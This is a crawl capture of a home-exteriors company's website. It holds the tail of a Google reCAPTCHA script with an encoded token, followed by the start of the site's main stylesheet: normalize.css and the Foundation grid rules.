iV7QsK9wppyw7ptw6ZVdhpEbcOrw6ZWwqvDvcKNJ8OIZgJgdMO+YQtNSxjDt8O/AcKTEcK8U8Kqw5jCtcOnwrcBw5QDwqHCqmp3LEhswofCj8K6wrwKw61xY3szw7HDkEbDs8OMX07CnMKrwrfCkQbCjlPDqcKYOcOaf8OReMKPwodjwoR6N07Di8O/e8OvMQx+RMKkCMKow6HDpMOPwoBAaEDCncOBwrtFXcKUw6HDnWPDlGpVwokuw44PwrPCk3ZrwqbDq1DDscO+XhciaW4pw4/DuEIWw7ZBJC8XBXhhw6syw63CtkLDszrChWNWw79ywqA3w69Ja8K8L2DDqkvCiMKrwrZWSXpQw6XDszBvRcK1QMKsJsKoDRsGc8OuBT4Iwp4PwqkeXsKywr7DksOAYcO/wrHDvHhaaWLCn2vCo8KEdH/Cv8O4QBMiIcOwwq0cJmjCh0HCtRbDr8KCAFvCisOKwoEDIAJZIGvDvCTCtcK7ABVrw6dcPAfCvMK4w5R7w7Ujc8Kjw7EcwrTCv8OOw54MFXl/bTjDs8KNNAnCq8KCw7TCpsKZw79ZCMKLdzZ2KhnDgcO/wrNpFVfCvsK8wpZ8PgZqwq9qSVzDhynDt3oPw4HDiFXCksKqQsKiw4k7w6omeDZYWysowrbDkjVwwrjCszjDlXZAax3DgMOkNHbDicOwaMONwo8bwoTCnnVDwrsdw64Fw4PCg8OxTkzChMKKw6DDgz/DvsOSw47DjcKrRsKAw57DsSYdL8ORw5pTI2IDwqLDvTrDpQdcDxDCgiHDoVBwbcKYPRc8w4oww4hSwpzCoy/[base64]/DoyHDssOowpEcw6rDtMKdJMKTNMOfNSnCkmwIw5/CqMObwqnDvcO3EsObDQ06w7hENUXDj8Otwp9Ew6TDpGzDoEvCpcOMZMOBw64Cw7RwY0jCjm/DnxRVXxrCrlnDlsK8AxLDsUVlw4LCscOmw5bCtkdew45BV0/Cq3tBw7LDnMOPAcOWZQc/WxrCiiXCnsOPwp3Do8ORw4/DksKAwoVaw5HCnMOxARYwwqgSw6PCh1LClcORwoxyHsOjw5I2FsKXw6JVw61VP1/Dv8ORLcOqVsKAwrbDicOLwrdSYmAsw4bDoWp/[base64]/[base64]/DnMOvBifDjMOow6oaKjnCg8OzD8O5WE7CqE7DscOPQ3B5LMO7LcOYKDQ2YMO/X8OXbcKaAsO2LQo0KEQTRMO7UQYIOR3Coms2w594d1pZacOWHj/ChwgAw6Ztw7BPbylCw6jCpcKDeUNnwo5/w7Vtw63DpyLCv1bDtsKdJTLCmGDCr8O7L8K/w5QPfcKlGB7DmsKCw4fDqkvDr2DDkGQPwrzDj2jDrsKYacKLDyJhDCrClsKBw7o/[base64]/w4oZw7fClsK7wpbDpSLCq8O/cC3DuT3CnBbDhXjCiMOcK8K5PcOiw5PCnMKmTS3DsMOOw7QzS2HCq8OjOcKsLcODPsOCfU/Cl1fDtgbDt3ErJHADUXkmw4A1w5zChCvDpsKuXGVyNTjDqcKnw78twoZbTxnChsOWwp3Dn8Orw7zChS3Du8Oiw6MhwonDkMKow6VbMw/DrMKxQcKEF8KyScKxM8K1bsK/[base64]/ClRcYwovDuU0EC0x4P2Jawr1tUxtqw47Cvi9gdW3DgXfCtsOmw7sxwqnDtMOuRMODwocjw77CpwVxw5DDpR7Ci1JZwpxkwoRWT8O6NcOSX8Kqw4htw5rCjgVxw6vDtkN9w58Jwo5hIMKKwp9cNsKZB8OXwrN7ecKGBWLChATCrMK4wo8LLMK5w5/DtWLDt8OCL8OYHcObwpQiDCIPwrptwrHCiMODwoxZw4olHUE5CEvChsK+d8Kww47CjcKQw4F8wqkrJsKbXVvDp8Kkw53Ci8O4wqs9GsKeVxHCtsKWwpnDgVwgIMKSAgXDtnLDoMKue20uw6QdCsOPwpvDm2YqCS1YwpfCmlLDtMK0w67Cvh/CtcKfLynDiD4rw798w6zDiFXDsMOuw5/Co8ONbR8/[base64]/Dv8OZS2BWw6wewpUDHMKgw4PDtcKaDFHDl8OOw4wsw5U3wo1eYEnDtsKmwp8JworDkCbCpSbCksOxJ8O4QCJ7ADFSw7bDpBk/w5rDgsKrwoXDtSFqJ0/CpcO6C8KQw6VtYWQhY8KrK8ORIih4dFDDn8OjL3B4wogCwpt/FcKBw7zDjcOmC8OUwpsIVMOmwofConnDoEw8GVJRdMOqw4sOwoFsa2BNw5jDtVfDjcOzBsOpBBjDj8K9wowlwpINIMOFMHPDlnzCi8ODwopKW8KpYWE7w5/CrsKpw5BNw7bDssKfVMOsTUtfwpYze1VHwp13w6LDjTXDnT3DgMOBwp3DjMKLVBfDg8KZDGpKw7vDuwUDwrpheS1cwpTDkcOIw6vDi8KYfMKawpLClMO5W8OGDcOvBMOXwoUiVsOHKcKQFMODHmDCsyrCskbCvsOyIUnDu8KMa1TCqMOeBMKOFMOHMMKrw4HDmQ/Ct8Kxwo86LsO9UcKEBRk/PMOrwoLChsKmwqNEwqbDvybDhcOcAAHCgsKxcXU/wrvDpcKBw7kDwrDCvG3CssOcw68bwrnCjcKGbMKqw405JUYPNC7DmMKnEMORwqvCokfCnsKvwovCo8OkwrDDjzF5JiLCvBbDoUUhByxrwrIsBsKNOApPw5XDokrDsg7CgcOkHsKSwqUuAMOAwozCp37DmAoGw5DCicKhdlwIwpnCr1lKRMKqTFTDv8O/ecOkwocewoUkwrkbw6bDhjPCgcKdw4wKw5HDi8KQw69VeTzCmyjCpcO6w59Kw67CtmbCncOCwpHCujtAbsK0woxfw5Qrw7cuQQbDpGlbTCLDpcOdw7XDu39gwoJfw5wmwq3Do8ObSsKhYV/DusKpwq/DosO9fsOdNB/[base64]/[base64]/wpI\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.marshallexteriorsny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FNlNOvPpgeXCCHj5ltJ+yzgtZO4Nni/tYJD+Gz+m28I\\u003d\x22,1,0,null,1,1765681465963,0,0,[108,98,68],null,[243],\x22RC-2F-O1eXFObQVrw\x22,null,null,null,null,null,\x220dAFcWeA5bRrk0FOxz4uUy0TkX846mh3n0cmVgt0ps4a2gajcTRID437sOwjV1VrIEooOL0LZxMNrTedsnAkGGaMc4wYukV6Ymcw\x22,1765764265876]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallexteriorsny.com/css/main.css?v=1730742252009
body_size: 127144
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "mundial", sans-serif; font-weight: 400; line-height: 1.5; color: #4D4D4D; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 3px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 3px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 3px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

